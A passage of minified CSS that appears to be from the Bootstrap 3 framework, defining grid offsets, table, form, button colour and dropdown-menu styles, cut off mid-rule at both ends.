l-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px
solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px
solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px
0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio
label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio
label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px
10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px
16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline
label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline
label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline
label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio
label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal
.radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px
